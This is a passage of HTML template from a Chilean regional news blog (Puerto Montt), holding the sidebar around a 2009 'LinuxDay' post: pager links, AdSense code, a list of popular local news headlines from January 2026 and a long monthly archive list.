                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2009/09/linuxday.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2009/09/abogado-de-senador-escalona-por-caso.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2009/09/seminario-el-manejo-de-la-emociones.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html'>
<img alt='Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K/s72-c/Tiburon_Anguila_Cabeza.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html'>Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/uach-se-adjudica-fondo-alma-anid-2025.html'>
<img alt='UACh se adjudica Fondo ALMA-ANID 2025 para fortalecer la divulgación astronómica en el sur de Chile' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7N8uR4jRYPru4NiCMQJDfCHO-oNdaOw4TsHeLOb4EXc7FoYmrJ-mJ-4iOfkokkTeAWBeabweRqO_lDRW0en0yiZuEgpSXyHx7MKlFbqEQdINC2LPUtII_9Zrlnihlus2RODkF5u2Pv0mmdX6IWvlxwZ5hJYSlfFqwwWZCnnTDcvD7QOQ7_hUJ/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/uach-se-adjudica-fondo-alma-anid-2025.html'>UACh se adjudica Fondo ALMA-ANID 2025 para fortalecer la divulgación astronómica en el sur de Chile</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/orquesta-de-camara-de-chile-realizara.html'>
<img alt='Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg/s72-c/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/orquesta-de-camara-de-chile-realizara.html'>Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la&#160;Región de Los&#160;Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-del-madce-uach-participan.html'>
<img alt='Estudiantes del MADCE UACh participan en el II Congreso Nacional de Estudiantes de Postgrado en Educación' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvkOeYlyiURNCqUtzHdRp81WYZPNXS8p-HKp-IN_n0ReCjiBERb3tQBQbsea87iDwv3z_sdWU4q2tMrGI2nrbGGnwblwSD-4mmkyKgeZ5HRrEldQs8-poKVIc0Jb-USL8jPEl7OIRa9aV7WTU2H8aMlJBNLRAhwdb4X7PXhB3InbsHDBbvenDh/s72-c/PHOTO-2026-01-14-14-11-07%203.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-del-madce-uach-participan.html'>Estudiantes del MADCE UACh participan en el II Congreso Nacional de Estudiantes de Postgrado en Educación</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
